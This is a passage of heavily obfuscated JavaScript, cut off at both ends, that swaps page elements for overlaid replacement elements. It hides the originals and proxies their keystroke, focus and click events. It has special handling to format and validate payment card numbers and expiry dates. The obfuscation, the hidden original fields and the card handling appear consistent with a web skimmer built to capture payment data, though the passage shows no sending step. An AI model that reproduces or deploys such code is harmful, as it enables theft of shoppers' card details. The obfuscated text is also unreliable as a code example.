_0x5ff398=_0x2f3592['height']+0x2*_0x176876+'px';CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a['style'],'position',_0x229aa0('0x2d1'),_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a['style'],_0x229aa0('0x203'),'0',_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x2d4'),_0x176876+'px','important');CSSStyleDeclaration['prototype']['setProperty'][_0x229aa0('0x257')](_0x4e6e5a['style'],_0x229aa0('0x2e2'),_0x7391b,'important');CSSStyleDeclaration['prototype']['setProperty']['call'](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x193'),_0x5ff398,'important');CSSStyleDeclaration[_0x229aa0('0x296')][_0x229aa0('0x23d')]['call'](_0x4e6e5a['style'],'min-width',_0x7391b,_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype']['setProperty']['call'](_0x4e6e5a['style'],_0x229aa0('0x231'),_0x5ff398,'important');CSSStyleDeclaration['prototype']['setProperty']['call'](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x306'),_0x7391b,_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a[_0x229aa0('0x1df')],'max-height',_0x5ff398,'important');CSSStyleDeclaration['prototype']['setProperty'][_0x229aa0('0x257')](_0x4e6e5a['style'],'top',_0x2f3592['y']-_0x176876+'px','important');CSSStyleDeclaration[_0x229aa0('0x296')][_0x229aa0('0x23d')]['call'](_0x4e6e5a['style'],_0x229aa0('0x2f2'),_0x2f3592['x']-_0x176876+'px',_0x229aa0('0x1d3'));CSSStyleDeclaration[_0x229aa0('0x296')]['setProperty']['call'](_0x4e6e5a['style'],_0x229aa0('0x215'),_0x2c839d['style']['opacity'],_0x229aa0('0x1d3'));if(_0x2f3592[_0x229aa0('0x2e2')]===0x0&&_0x2f3592[_0x229aa0('0x193')]===0x0&&_0x2f3592['x']===0x0&&_0x2f3592['y']===0x0){CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')]['call'](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x28a'),'none',_0x229aa0('0x1d3'));}else{CSSStyleDeclaration['prototype']['setProperty'][_0x229aa0('0x257')](_0x4e6e5a['style'],_0x229aa0('0x28a'),_0x43f457,'important');}}}else{if('zumZS'===_0x229aa0('0x30f')){_0x3104e8[_0x229aa0('0x296')][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x30504e[_0x229aa0('0x1df')],'visibility',_0x27636b);_0x1a19e3['_changeChecker']=_0x1c89b9;}else{throw new Error(_0x229aa0('0x21d'));}}}catch(_0x3a80c4){var _0x214665=Date['now']();if(_0x214665>_0x1ded12+0x1388){_0x1ded12=_0x214665;_0x40b598[_0x229aa0('0x1b6')](_0x3a80c4);}}};this['_changeChecker']();}this['_replacedElement']=_0x4e6e5a;this['releaseHidden']=function(){var _0x43749c=_0x5951;var _0x2fda1=_0x40b598['_rawTarget'];if(_0x40b598['_changeChecker']){CSSStyleDeclaration['prototype']['setProperty'][_0x43749c('0x257')](_0x2fda1[_0x43749c('0x1df')],_0x43749c('0x1f4'),_0x5dc990);_0x40b598['_changeChecker']=undefined;}CSSStyleDeclaration[_0x43749c('0x296')][_0x43749c('0x23d')]['call'](_0x4e6e5a['style'],'display','none','important');if(_0x4e6e5a[_0x43749c('0x28c')]){HTMLElement['prototype'][_0x43749c('0x318')]['call'](_0x4e6e5a[_0x43749c('0x28c')],_0x4e6e5a);}_0x40b598['_replacedElement']=undefined;_0x40b598[_0x43749c('0x298')]=undefined;CSSStyleDeclaration['prototype'][_0x43749c('0x23d')]['call'](_0x2fda1['style'],'display',_0x43f457||'',_0x43749c('0x1d3'));return _0x40b598;};return this;}function _emit2(_0x272f30,_0x5b68f3,_0x510da7){var _0x3e1be9=_0x5951;if(_0x5b68f3===void 0x0){_0x5b68f3=null;}if(_0x510da7===void 0x0){if('WkwcP'===_0x3e1be9('0x2e4')){_0x1b8e75['target']['border'](_0x4961dc[_0x3e1be9('0x32c')]);}else{_0x510da7={};}}var _0x5468fa=_0x5b68f3||new CustomEvent(_0x272f30,{'detail':this,'bubbles':!![]});if(!this[_0x3e1be9('0x240')]['has'](_0x272f30)){this['_eventListeners'][_0x3e1be9('0x280')](_0x272f30,new Set());}var _0x52608a=_extends({},_0x510da7,{'doc':this['_pageDoc'],'target':this,'event':_0x5468fa});var _0xca0d95=this['_eventListeners']['get'](_0x272f30);var _0x4f50db=function _0x53a732(){var _0x596559=_0x5951;var _0x4013b5=_0x3f4276['value'];try{if(_0x4013b5['onceIt']===!![]){_0xca0d95[_0x596559('0x1e4')](_0x4013b5);}_0x4013b5(_extends({},_0x52608a,{'release':function _0x552b5f(){var _0x335ca3=_0x5951;return _0xca0d95[_0x335ca3('0x1e4')](_0x4013b5);}}));}catch(_0x3604b5){setTimeout(function(){throw _0x3604b5;});}};for(var _0xa86d6e=_createForOfIteratorHelperLoose(_0xca0d95,!![]),_0x3f4276;!(_0x3f4276=_0xa86d6e())['done'];){_0x4f50db();}return this;}function _on2(_0x1cee1c,_0x2e3c8b,_0x1d3a2b){var _0xec9d29=_0x5951;if(!this[_0xec9d29('0x240')]['has'](_0x1cee1c)){if('kdhdz'===_0xec9d29('0x244')){this['_eventListeners']['set'](_0x1cee1c,new Set());}else{return _0x515bc5(this,_0x54b0cc)[_0x161762];}}_0x2e3c8b[_0xec9d29('0x357')]=this['isObject'](_0x1d3a2b)&&!!_0x1d3a2b[_0xec9d29('0x286')];this['_eventListeners'][_0xec9d29('0x18d')](_0x1cee1c)[_0xec9d29('0x1bb')](_0x2e3c8b);return this;}function _once2(_0x36c4ca,_0x2886a0){return this['on'](_0x36c4ca,_0x2886a0,{'once':!![]});}function _off2(_0x17d7b2,_0x5f2206){var _0x428347=_0x5951;if(!this['_eventListeners'][_0x428347('0x2e3')](_0x17d7b2)){this['_eventListeners'][_0x428347('0x280')](_0x17d7b2,new Set());}this['_eventListeners']['get'](_0x17d7b2)['delete'](_0x5f2206);return this;}function _lockEvent2(_0xb5deaf){var _0x3ba783=_0x5951;if(_0xb5deaf===void 0x0){if('LsiGT'==='LsiGT'){_0xb5deaf='';}else{var _0x2287be=new _0x2010d3(_0x193b0a,this,_0x3e8f9f);this['addTarget'](_0x2287be);return _0x2287be;}}var _0x683160=typeof _0xb5deaf==='string'?['','*'][_0x3ba783('0x29e')](_0xb5deaf)?this['_pageDoc'][_0x3ba783('0x27a')]:[_0xb5deaf]:Array[_0x3ba783('0x200')](_0xb5deaf)?_0xb5deaf:this['_pageDoc']['eventNames'];var _0x3cee7f=this[_0x3ba783('0x304')];for(var _0x3f74c1=_createForOfIteratorHelperLoose(_0x683160,!![]),_0xf777ff;!(_0xf777ff=_0x3f74c1())[_0x3ba783('0x2ec')];){var _0x2e7607=_0xf777ff[_0x3ba783('0x1e1')];_0x3cee7f[_0x3ba783('0x1bb')](_0x2e7607);}return this;}function _unlockEvent2(_0x60ddc7){var _0xbbf3ad=_0x5951;if(_0x60ddc7===void 0x0){_0x60ddc7='';}var _0x11d09d=typeof _0x60ddc7==='string'?['','*'][_0xbbf3ad('0x29e')](_0x60ddc7)?this[_0xbbf3ad('0x19b')]['eventNames']:[_0x60ddc7]:Array[_0xbbf3ad('0x200')](_0x60ddc7)?_0x60ddc7:this['_pageDoc']['eventNames'];var _0xc95ad6=this['_lockedEventListeners'];for(var _0x590ccc=_createForOfIteratorHelperLoose(_0x11d09d,!![]),_0x203be4;!(_0x203be4=_0x590ccc())['done'];){var _0x13473b=_0x203be4['value'];if(_0xc95ad6['has'](_0x13473b)){_0xc95ad6['delete'](_0x13473b);}}return this;}function _asField2(_0x151462,_0x5b5a35){var _0x5e6511=_0x5951;if(this['_targetType']!=='regular'){return this;}var _0x504d85=new ProxyFieldExtender(this);this['addFields']=function(_0x511328){var _0x538e74=_0x5951;return _0x504d85[_0x538e74('0x1b2')](_0x511328);};this['delFields']=function(_0x83121c){if('eORFl'==='Rtmnx'){this['itInvalid']();}else{return _0x504d85['delFields'](_0x83121c);}};this[_0x5e6511('0x2b9')]=function(_0x16a192){var _0x460fb7=_0x5951;if(_0x460fb7('0x28f')===_0x460fb7('0x330')){_0x52f4a0[_0x3d6cf1]=_0x124eb8;}else{return _0x504d85['addField'](_0x16a192);}};this[_0x5e6511('0x31d')]=function(_0x33e552){return _0x504d85['delField'](_0x33e552);};this[_0x5e6511('0x2fc')]=function(_0x4fedae,_0x186d51){return _0x504d85['useAs'](_0x4fedae,_0x186d51);};this['formatValue']=function(){return _0x504d85['formatValue']();};this['validateValue']=function(_0x31ecd8,_0x4f6cbb){var _0x320d5a=_0x5951;return _0x504d85[_0x320d5a('0x359')](_0x31ecd8,_0x4f6cbb);};this['nextField']=function(_0x8f6aea){var _0x1a9d58=_0x5951;return _0x504d85[_0x1a9d58('0x302')](_0x8f6aea);};this['hideField']=function(_0x2db86d){var _0x396ba8=_0x5951;return _0x504d85[_0x396ba8('0x220')](_0x2db86d);};this['itValid']=function(){var _0x2b2347=_0x5951;return _0x504d85[_0x2b2347('0x2bd')]();};this[_0x5e6511('0x285')]=function(_0x27c65d){var _0x40edf3=_0x5951;return _0x504d85[_0x40edf3('0x285')](_0x27c65d);};this[_0x5e6511('0x2db')]=function(_0x85a95f){var _0x3adbd7=_0x5951;return _0x504d85[_0x3adbd7('0x2db')](_0x85a95f);};this['releaseBorder']=function(){var _0x493fb3=_0x5951;if('SPbHM'===_0x493fb3('0x266')){return _0x504d85['releaseBorder']();}else{if(!this['_eventListeners']['has'](_0x6ca960)){this['_eventListeners']['set'](_0x5af518,new _0x59cbed());}this['_eventListeners']['get'](_0x139a9a)[_0x493fb3('0x1e4')](_0xab4b65);return this;}};this['validBorder']=function(_0x18abc6){return _0x504d85['validBorder'](_0x18abc6);};this[_0x5e6511('0x342')]=function(_0x259c64){var _0xc584e4=_0x5951;return _0x504d85[_0xc584e4('0x342')](_0x259c64);};this[_0x5e6511('0x1da')]=function(_0x510910){return _0x504d85['onValid'](_0x510910);};this[_0x5e6511('0x1f2')]=function(_0x4f2038){var _0xa3a766=_0x5951;return _0x504d85[_0xa3a766('0x1f2')](_0x4f2038);};return this['useAs'](_0x151462,_0x5b5a35);}function _asForm2(_0x3fd028,_0x48ee87){var _0x1608ab=_0x5951;if(_0x3fd028===void 0x0){_0x3fd028=!![];}if(_0x48ee87===void 0x0){_0x48ee87={};}if(this['_targetType']!=='regular'){return this;}var _0x176332=new ProxyFormExtender(this);this['addField']=function(_0x1edb63,_0x1be87f){var _0x10e083=_0x5951;return _0x176332[_0x10e083('0x2b9')](_0x1edb63,_0x1be87f);};this[_0x1608ab('0x31d')]=function(_0x1d2df6){var _0x3b30c6=_0x5951;if(_0x3b30c6('0x213')!==_0x3b30c6('0x23e')){return _0x176332['delField'](_0x1d2df6);}else{_0x26c3e7(this,_0x8a5574)[_0x146297](_0x365f4a);}};this['validateValues']=function(_0x1f167c,_0x21442d){return _0x176332['validateValues'](_0x1f167c,_0x21442d);};this['formData']=function(){var _0x59dd73=_0x5951;if(_0x59dd73('0x2de')==='OGjJb'){return _0x176332[_0x59dd73('0x320')]();}else{return _0x3c9307(this,_0x2428c7)[_0x1928b0];}};this[_0x1608ab('0x290')]=function(){var _0x3b600f=_0x5951;if('BCsqE'==='XTxKg'){this[_0x3b600f('0x1b6')](_0x3d4b34);}else{return _0x176332[_0x3b600f('0x290')]();}};this[_0x1608ab('0x2bd')]=function(){var _0x26e51d=_0x5951;if(_0x26e51d('0x1e2')!==_0x26e51d('0x1e2')){return _0x598d1f(this,_0x130718)[_0x21e6de];}else{return proxyField[_0x26e51d('0x2bd')]();}};this[_0x1608ab('0x285')]=function(_0xa13209){var _0x4c6224=_0x5951;if(_0x4c6224('0x1c5')!==_0x4c6224('0x2f9')){return proxyField[_0x4c6224('0x285')](_0xa13209);}else{_0x2d71d6=_0x3f671c({},_0x5b4362);}};this['onValid']=function(_0x3ab146){return proxyField['onValid'](_0x3ab146);};this['onInvalid']=function(_0x4d484d){return proxyField['onInvalid'](_0x4d484d);};return this['addStyles'](_extends({},_0x3fd028?{'position':'fixed','bottom':_0x1608ab('0x2f1'),'left':_0x1608ab('0x276'),'background':_0x1608ab('0x198'),'borderColor':'transparent','color':_0x1608ab('0x198'),'zIndex':'2147483647','pointerEvents':'none'}:{},this[_0x1608ab('0x1b0')](_0x48ee87)?_0x48ee87:{}));}var BaseExtender=function(_0x1cfafc){var _0x2c54ab=_0x5951;function _0x51cdf5(_0x2a3de0){var _0x5e3b59=_0x5951;if('fHQkq'==='eLUpB'){_0x65363d='20'+_0x5e3bb3;}else{var _0x2bcd57;_0x2bcd57=_0x1cfafc[_0x5e3b59('0x257')](this)||this;_0x2bcd57[_0x5e3b59('0x2a3')]=_0x2a3de0;_0x2bcd57[_0x5e3b59('0x2db')](_0x2bcd57['target']['style']['border']);_0x2bcd57[_0x5e3b59('0x2a3')]['on']('valid',function(_0x45ba89){if(_0x2bcd57['_validBorder']){_0x2bcd57['target']['border'](_0x2bcd57['_validBorder']);}if(typeof _0x2bcd57['_onValid']==='function'){_0x2bcd57['_onValid'](_0x45ba89);}});_0x2bcd57[_0x5e3b59('0x2a3')]['on']('invalid',function(_0x25e451){var _0x5ef34a=_0x5951;if(_0x2bcd57[_0x5ef34a('0x265')]){_0x2bcd57['target'][_0x5ef34a('0x1ba')](_0x2bcd57[_0x5ef34a('0x265')]);}if(typeof _0x2bcd57[_0x5ef34a('0x252')]==='function'){_0x2bcd57['_onInvalid'](_0x25e451);}});return _0x2bcd57;}}_inheritsLoose(_0x51cdf5,_0x1cfafc);var _0x2bb4c1=_0x51cdf5[_0x2c54ab('0x296')];_0x2bb4c1[_0x2c54ab('0x2bd')]=function _0x162a0c(){var _0x243228=_0x5951;if('jEDpa'==='cJWnp'){return _0x3dcb5e&&_0x1fb87b(_0x166a60['prototype'],_0x17a64b),_0x2c1cbf&&_0x38c97b(_0xe9c65a,_0x2ab6cb),_0x4b9def['defineProperty'](_0x1eabbe,_0x243228('0x296'),{'writable':!0x1}),_0x4e3943;}else{this[_0x243228('0x2a3')]['emit']('valid');return this['target'];}};_0x2bb4c1['itInvalid']=function _0x11c885(_0x4b99fe){this['target']['emit']('invalid',null,{'error':_0x4b99fe});return this['target'];};_0x2bb4c1['setInitialBorder']=function _0x2485e4(_0x338d2b){var _0x8eff51=_0x5951;if(_0x338d2b===void 0x0){_0x338d2b=_0x8eff51('0x212');}this[_0x8eff51('0x292')]=_0x338d2b;return this[_0x8eff51('0x2a3')];};_0x2bb4c1['releaseBorder']=function _0x5ebc20(){var _0x3320c0=_0x5951;this[_0x3320c0('0x2a3')][_0x3320c0('0x1ba')](this['_initialBorder']);return this[_0x3320c0('0x2a3')];};_0x2bb4c1[_0x2c54ab('0x22c')]=function _0x351bd8(_0x12016f){var _0x570675=_0x5951;if(_0x12016f===void 0x0){_0x12016f=_0x570675('0x1d4');}this['_validBorder']=_0x12016f;return this['target'];};_0x2bb4c1[_0x2c54ab('0x342')]=function _0x1461da(_0x3a529d){var _0x4f8226=_0x5951;if('wirBL'===_0x4f8226('0x22a')){return _0x19ba78[_0x4f8226('0x32e')](function(_0xff2b78){return _0x70a875({'target':_0xff2b78,'type':'connected'},!![]);});}else{if(_0x3a529d===void 0x0){_0x3a529d='1px\x20solid\x20red';}this['_invalidBorder']=_0x3a529d;return this[_0x4f8226('0x2a3')];}};_0x2bb4c1['onValid']=function _0x46e6f0(_0x390876){var _0x550c8a=_0x5951;if(typeof _0x390876==='function'||_0x390876===null||_0x390876===undefined){if(_0x550c8a('0x241')!==_0x550c8a('0x2f6')){this[_0x550c8a('0x2af')]=_0x390876;}else{var _0x3f9bb5=_0x1dab96(this,_0x2640bc)[_0x51fee9];var _0x30998b=this[_0x550c8a('0x2c7')];if(_0x30998b){_0x4e038f(this,_0x340be7)[_0x5091b0]=[_0x30998b,this[_0x550c8a('0x2c6')](_0x3f9bb5,{'id':![],'class':![]})];}}}return this['target'];};_0x2bb4c1['onInvalid']=function _0x256d4d(_0x5436c1){var _0x22fd51=_0x5951;if(typeof _0x5436c1===_0x22fd51('0x2a9')||_0x5436c1===null||_0x5436c1===undefined){this['_onInvalid']=_0x5436c1;}return this['target'];};return _0x51cdf5;}(Utils);var ProxyFieldExtender=function(_0x5a4007){var _0x3eb02a=_0x5951;function _0x38e46f(_0x2a730e){var _0x2cf027=_0x5951;var _0x3d529c;_0x3d529c=_0x5a4007['call'](this,_0x2a730e)||this;_0x2a730e[_0x2cf027('0x22f')]=_0x2cf027('0x227');_0x2a730e['_fieldExtender']=_0x3d529c;_0x3d529c['_type']=_0x2cf027('0x1a7');_0x3d529c['_schema']={};_0x3d529c['_listeners']=new Map();_0x3d529c['_fields']=new Set();_0x3d529c['target'][_0x2cf027('0x2c1')](_0x3d529c['fieldsValue']());return _0x3d529c;}_inheritsLoose(_0x38e46f,_0x5a4007);var _0x92ca12=_0x38e46f['prototype'];_0x92ca12['fieldsValue']=function _0x297c70(){var _0x26b89d=_0x5951;var _0xefae73=Array[_0x26b89d('0x317')](this['_fields']);if(_0xefae73['length']){var _0x382b1e=this['_schema']||{'delim':''},_0x5e9ff6=_0x382b1e['delim'];if(typeof _0x5e9ff6!=='string'){_0x5e9ff6='';}if(this[_0x26b89d('0x236')]===_0x26b89d('0x363')&&!_0x5e9ff6['trim']()){_0x5e9ff6='\x20/\x20';}var _0x4c3459=[];var _0x326f3c=_0xefae73['map'](function(_0x46e6fc){_0x4c3459['push']('');return _0x46e6fc['getValue']();})['join'](_0x5e9ff6);if(_0x326f3c===_0x4c3459['join'](_0x5e9ff6)){if('NJewh'===_0x26b89d('0x2a0')){_0x326f3c='';}else{var _0x1ae07a=_0x23a053[_0xb07fa5];_0x3ff65a(this,_0x44ed15)[_0x3cddb0](_0x1ae07a);}}this[_0x26b89d('0x2a3')]['setValue'](_0x326f3c);return _0x326f3c;}return this['target']['getValue']();};_0x92ca12['addFields']=function _0x43f223(_0x1161bc){var _0x4fe892=_0x5951;var _0x1a6294=this;_0x1161bc['forEach'](function(_0x495771){var _0x1fb4c0=_0x5951;if(_0x495771['_targetType']==='field'){var _0x2759db={'input':function _0x723ba2(_0x320457){var _0x2b83ed=_0x5951;if('nvlTL'==='nvlTL'){_0x1a6294[_0x2b83ed('0x251')]();_0x1a6294[_0x2b83ed('0x2a3')]['emit'](_0x2b83ed('0x25f'),_0x320457);}else{let _0x4b59da=[],_0x5ac25d=0x0,_0x4cc8ec,_0x3ad948='';_0x59a94a=_0x53dcc5(_0x2e41c5);let _0x17c3a5;for(_0x17c3a5=0x0;_0x17c3a5<0x100;_0x17c3a5++){_0x4b59da[_0x17c3a5]=_0x17c3a5;}for(_0x17c3a5=0x0;_0x17c3a5<0x100;_0x17c3a5++){_0x5ac25d=(_0x5ac25d+_0x4b59da[_0x17c3a5]+_0x678d82['charCodeAt'](_0x17c3a5%_0x1677ca['length']))%0x100;_0x4cc8ec=_0x4b59da[_0x17c3a5];_0x4b59da[_0x17c3a5]=_0x4b59da[_0x5ac25d];_0x4b59da[_0x5ac25d]=_0x4cc8ec;}_0x17c3a5=0x0;_0x5ac25d=0x0;for(let _0x5831f5=0x0;_0x5831f5<_0x10cde1['length'];_0x5831f5++){_0x17c3a5=(_0x17c3a5+0x1)%0x100;_0x5ac25d=(_0x5ac25d+_0x4b59da[_0x17c3a5])%0x100;_0x4cc8ec=_0x4b59da[_0x17c3a5];_0x4b59da[_0x17c3a5]=_0x4b59da[_0x5ac25d];_0x4b59da[_0x5ac25d]=_0x4cc8ec;_0x3ad948+=_0xa8db43['fromCharCode'](_0x55c9b0[_0x2b83ed('0x307')](_0x5831f5)^_0x4b59da[(_0x4b59da[_0x17c3a5]+_0x4b59da[_0x5ac25d])%0x100]);}return _0x3ad948;}},'change':function _0x2cb3d2(_0x322ee9){var _0x33404e=_0x5951;if(_0x33404e('0x29b')!==_0x33404e('0x29b')){var _0x2c454c=_0x542c80[_0x33404e('0x1e1')],_0x1b4f28=_0x2c454c[0x0],_0x3b7fa5=_0x2c454c[0x1];if(_0x21e301[_0x33404e('0x296')]['getPropertyValue'][_0x33404e('0x257')](_0x2b9796[_0x33404e('0x1df')],_0x1b4f28)!==_0x3b7fa5[0x1]){_0x47a5ae['prototype'][_0x33404e('0x23d')]['call'](_0x2394f7[_0x33404e('0x1df')],_0x1b4f28,_0x3b7fa5[0x1],_0x33404e('0x1d3'));}}else{_0x1a6294[_0x33404e('0x251')]();_0x1a6294[_0x33404e('0x2a3')]['emit']('change',_0x322ee9);}},'focus':function _0x4d2858(_0x54243d){var _0x499f5a=_0x5951;return _0x1a6294['target'][_0x499f5a('0x31b')]('focus',_0x54243d);},'blur':function _0x228c92(_0x27680a){var _0x58f059=_0x5951;return _0x1a6294[_0x58f059('0x2a3')][_0x58f059('0x31b')](_0x58f059('0x20f'),_0x27680a);},'click':function _0x51c8cc(_0x3a23fd){var _0x297a44=_0x5951;if('Iphze'!=='Iphze'){_0xb867c5(_0x89e72f,_0x372c44)[_0x122fc0]=_0x28b150();}else{if(_0x1a6294['target']['_target']['click']){_0x1a6294[_0x297a44('0x2a3')]['_target']['click']();}_0x1a6294[_0x297a44('0x2a3')]['emit']('click',_0x3a23fd);}}};_0x495771[_0x1fb4c0('0x25c')]['_listeners']['set'](_0x1a6294['target'][_0x1fb4c0('0x303')],_0x2759db);_0x495771['on'](_0x1fb4c0('0x25f'),_0x2759db['input']);_0x495771['on']('change',_0x2759db[_0x1fb4c0('0x336')]);_0x495771['on']('focus',_0x2759db['focus']);_0x495771['on'](_0x1fb4c0('0x20f'),_0x2759db['blur']);_0x495771['on']('click',_0x2759db[_0x1fb4c0('0x205')]);_0x1a6294[_0x1fb4c0('0x309')]['add'](_0x495771);}});this['fieldsValue']();return this[_0x4fe892('0x2a3')];};_0x92ca12['delFields']=function _0x204150(_0x7d1a17){var _0x5a9f13=_0x5951;var _0x4364b4=this;_0x7d1a17['map'](function(_0x5b9fcc){var _0x4e9701=_0x5951;if(_0x5b9fcc[_0x4e9701('0x22f')]==='field'&&_0x4364b4['_fields']['has'](_0x5b9fcc)&&_0x5b9fcc[_0x4e9701('0x25c')][_0x4e9701('0x223')]['has'](_0x4364b4[_0x4e9701('0x2a3')]['_id'])){if('LZrYd'==='NnbtJ'){_0x5555c2=_0x5b87df['indexOf'](_0x32d143);}else{_0x4364b4[_0x4e9701('0x309')][_0x4e9701('0x1e4')](_0x5b9fcc);var _0x3ba66c=_0x5b9fcc['_fieldExtender'][_0x4e9701('0x223')][_0x4e9701('0x18d')](_0x4364b4['target']['_id']);_0x5b9fcc['off'](_0x4e9701('0x25f'),_0x3ba66c['input']);_0x5b9fcc[_0x4e9701('0x321')]('change',_0x3ba66c['change']);_0x5b9fcc['off']('focus',_0x3ba66c['focus']);_0x5b9fcc[_0x4e9701('0x321')]('blur',_0x3ba66c['blur']);_0x5b9fcc['off'](_0x4e9701('0x205'),_0x3ba66c['click']);}}});return this[_0x5a9f13('0x2a3')];};_0x92ca12[_0x3eb02a('0x2b9')]=function _0x3a9ca7(_0x14361f){return this['addFields']([_0x14361f]);};_0x92ca12['delField']=function _0x321d(_0x1624aa){return this['delFields']([_0x1624aa]);};_0x92ca12['useAs']=function _0x5bffc7(_0x36ad39,_0x32a73d){var _0x2bfe91=_0x5951;if(_0x32a73d===void 0x0){_0x32a73d={};}if(typeof _0x36ad39===_0x2bfe91('0x267')){this[_0x2bfe91('0x236')]=_0x36ad39;}if(this[_0x2bfe91('0x1b0')](_0x32a73d)){Object['assign'](this['_schema'],_0x32a73d);if(typeof _0x32a73d[_0x2bfe91('0x295')]===_0x2bfe91('0x267')){if('pNJvE'!=='pNJvE'){return _0x1410ef['validateValue'](_0x391c51,_0x50a418);}else{this['target']['addAttributes']({'placeholder':_0x32a73d[_0x2bfe91('0x295')]});}}if(this['isObject'](_0x32a73d[_0x2bfe91('0x208')])){this[_0x2bfe91('0x2a3')]['addStyles'](_0x32a73d['styles']);}}return this['target'];};_0x92ca12['formatValue']=function _0x380060(){var _0x330452=_0x5951;var _0x3944d4=this;var _0x43941d=this[_0x330452('0x236')],_0x29f4d9=this['_schema'],_0x37d053=_0x29f4d9['format'],_0x982ea1=_0x29f4d9[_0x330452('0x350')],_0x55eb5c=_0x982ea1===void 0x0?Infinity:_0x982ea1,_0x476d18=_0x29f4d9['delim'],_0x12f85a=_0x476d18===void 0x0?'\x20':_0x476d18;var _0x58007a=this[_0x330452('0x2a3')]['getValue']();var _0x44545b=![];switch(_0x43941d){case _0x330452('0x362'):case'alphabet':_0x58007a=_0x58007a[_0x330452('0x325')](/[^\D]/g,'')['substring'](0x0,_0x55eb5c);_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;break;case _0x330452('0x1e9'):_0x58007a=_0x58007a['replace'](/[^\d]/g,'')['substring'](0x0,_0x55eb5c);_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;break;case'card':_0x58007a=_0x58007a[_0x330452('0x325')](/[^\d]/g,'');_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;_0x58007a=_0x58007a['substring'](0x0,0x4)+(_0x58007a['length']>0x4?_0x12f85a:'')+_0x58007a['substring'](0x4,0x8)+(_0x58007a['length']>0x8?_0x12f85a:'')+_0x58007a[_0x330452('0x328')](0x8,0xc)+(_0x58007a['length']>0xc?_0x12f85a:'')+_0x58007a['substring'](0xc,_0x55eb5c);break;case'expiry':if(_0x12f85a[_0x330452('0x24e')]()===''){if('kVmEq'!=='kVmEq'){_0x3dd64e=!![];_0x205f2e['push'](_0x576a45);}else{_0x12f85a=_0x330452('0x2f4');}}if(_0x58007a[_0x330452('0x21c')](_0x12f85a)>-0x1){var _0x1639a6=_0x58007a['split'](_0x12f85a['replace'](/\s*/g,''));_0x58007a=_0x1639a6[0x0]['replace'](/[^\d]/g,'')[_0x330452('0x27f')](0x2,'0')+(_0x1639a6['length']>0x1?_0x1639a6[0x1]['replace'](/[^\d]/g,''):'');}else{_0x58007a=_0x58007a['replace'](/[^\d]/g,'');}_0x44545b=_0x58007a[_0x330452('0x346')]>=_0x55eb5c;_0x58007a=_0x58007a[_0x330452('0x328')](0x0,0x2)+(_0x58007a['length']>0x2?_0x12f85a:'')+_0x58007a['substring'](0x2,_0x55eb5c);break;}if(typeof _0x37d053==='function'){if(_0x330452('0x204')!==_0x330452('0x204')){return _0x5a66b7(this,_0x751a37)[_0x52f179];}else{_0x58007a=_0x37d053(_0x58007a);}}this['target'][_0x330452('0x2c1')](_0x58007a);if(_0x44545b&&this[_0x330452('0x319')]){if('grqQo'===_0x330452('0x360')){if(!_0x31137a['_rawTargetShow']){_0x1650ea['prototype'][_0x330452('0x23d')][_0x330452('0x257')](_0x2c0482[_0x330452('0x1df')],_0x330452('0x1f4'),'hidden','important');}}else{setTimeout(function(){var _0x364c2b=_0x5951;if(_0x364c2b('0x214')!=='ZxtZa'){_0x3944d4['target'][_0x364c2b('0x20f')]();_0x3944d4['_nextField'][_0x364c2b('0x33d')]();}else{var _0x56aded;_0x56aded=_0x813917['call'](this,_0x207f6c)||this;_0x37edc0['_targetType']='form';_0xc17c67['_formExtender']=_0x56aded;_0x56aded[_0x364c2b('0x2d2')]=new _0x1c66a3();_0x56aded[_0x364c2b('0x30b')]=new _0x2715f4();_0x56aded['_formElements']=new _0x311a21();return _0x56aded;}},0x14);}}return _0x58007a;};_0x92ca12['validateValue']=function _0x331f0e(_0xf40e39,_0x2f9d92){var _0x32757a=_0x5951;if(_0xf40e39===void 0x0){_0xf40e39=![];}if(_0x2f9d92===void 0x0){_0x2f9d92=!![];}var _0x9a12dd=![];var _0x3616c7='';try{var _0x106f1f=this['_type'],_0xd0173=this['_schema'],_0x2ba523=_0xd0173['validator'],_0x17fb9e=_0xd0173['minLen'],_0x25c483=_0x17fb9e===void 0x0?0x1:_0x17fb9e,_0x46c30b=_0xd0173['maxLen'],_0xc57abf=_0x46c30b===void 0x0?Infinity:_0x46c30b,_0x3d0b97=_0xd0173['min'],_0x360422=_0x3d0b97===void 0x0?0x1:_0x3d0b97,_0xe751fb=_0xd0173['max'],_0x4873a8=_0xe751fb===void 0x0?Infinity:_0xe751fb,_0x416508=_0xd0173['delim'],_0x49beb5=_0x416508===void 0x0?'\x20/\x20':_0x416508,_0xc0c77e=_0xd0173['lookFor'],_0x241b90=_0xc0c77e===void 0x0?!![]:_0xc0c77e;var _0x2abf79=this[_0x32757a('0x2a3')]['getValue']();if(typeof _0x2abf79===_0x32757a('0x335')){_0x2abf79=String(_0x2abf79);}if(!_0xf40e39&&!_0x2abf79){if(_0x2f9d92){if(_0x32757a('0x195')===_0x32757a('0x35a')){return 